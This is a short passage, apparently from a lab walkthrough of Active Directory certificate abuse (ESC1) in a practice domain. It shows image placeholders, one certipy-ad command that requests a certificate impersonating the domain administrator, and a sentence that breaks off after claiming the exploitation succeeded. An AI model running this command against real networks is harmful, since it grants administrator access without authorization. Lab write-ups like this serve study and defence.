 certipy-ad req -u 'khal.drogo@essos.local' -p 'horse' -dc-host 'meereen.essos.local' -target 'braavos.essos.local' -template 'ESC1' -ca 'ESSOS-CA' -upn 'administrator@essos.local'We have successfully executed the exploitation phase of the ESC1 attack vector, effectively turning the configuration flaws we identified into a tangible cryptographic asset. By running the